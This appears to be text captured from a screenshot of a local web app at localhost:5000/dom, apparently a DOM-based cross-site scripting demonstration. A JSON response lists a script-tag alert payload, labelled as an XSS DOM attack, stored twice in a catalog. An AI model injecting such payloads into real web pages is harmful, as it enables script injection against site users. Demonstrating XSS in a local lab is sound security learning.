 localhost:5000/dom
Gmail YouTube CC Competitive Progra... Maps ACOE (UD)- Anna U... ACOE - SEMS
{
"catalog": [ 1 item ],
"list_of_scripts in catalog": [
"<script>alert("this is an XSS DOM attack")</script>",
"<script>alert("this is an XSS DOM attack")</script>"
]
}